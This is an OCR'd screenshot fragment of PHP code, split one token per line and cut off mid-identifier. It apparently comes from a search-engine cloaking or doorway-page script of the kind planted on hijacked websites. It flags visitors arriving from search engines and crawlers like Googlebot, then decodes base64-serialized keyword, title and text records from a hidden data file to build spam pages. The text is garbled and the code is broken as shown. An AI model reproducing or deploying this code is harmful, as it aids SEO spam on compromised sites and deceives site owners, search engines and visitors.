
if
 (@
isset
(
$cf
[
$md5urx
])){

$bot
=
0
;
$se
=
0
;
$ua
=@
$_SERVER
[
"HTTP_USER_AGENT"
];
$ref
=@
$_SERVER
[
"HTTP_REF
ERER"
];
$myip
=@
$_SERVER
[
"REMOTE_ADDR"
];

if
 (preg_match(
"#google|bing
\.com|msn\.com|ask\.com|aol\.com|altavista|s
earch|yahoo|conduit\.com|charter\.net|wow\.c
om|mywebsearch\.com|handycafe\.com|babylon\.
com#i"
, 
$ref
))
$se
=
1
;

if
 (preg_match(
"#google|gsa-
crawler|AdsBot-Google|Mediapartners|Googlebo
t-Mobile|spider|bot|yahoo|google web preview
|mail\.ru|crawler|baiduspider#i"
, 
$ua
))
$bot
=
1
;

$off
=
$cf
[
$md5urx
]+
0
;

$template
=base64_decode(@fil
e_get_contents(
$templ
));
$f
=@fopen(
$bd
,
"r"
);@
fseek(
$f
,
$off
);
$buf
=trim(@fgets(
$f
));@fclose
(
$f
);
$info
=unserialize(base64_decode(
$buf
));

$keyword
=@
$info
[
"keywor
d"
];
$IDpack
=@
$info
[
"IDpack"
];
$base
=@
$info
[
"b
ase"
];
$text
=@
$info
[
"text"
];
$title
=@
$info
[
"ti
tle"
];
$description
=@
$info
[
"description"
];
$uc
keyword
=ucwords(
$keyword
);
$inside_links
=@
$in